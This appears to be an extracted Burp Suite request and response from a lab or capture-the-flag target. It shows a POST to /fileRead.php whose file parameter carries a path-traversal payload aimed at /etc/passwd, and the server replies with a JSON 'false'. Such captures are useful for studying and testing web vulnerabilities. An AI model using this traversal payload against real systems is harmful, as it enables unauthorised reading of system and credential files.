 Request
Pretty Raw Hex Headers \n
1 POST /fileRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 file=./.list/../../../../../../../../../../../../../../etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 18:29:16 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 14
8
9 {
"file":false
}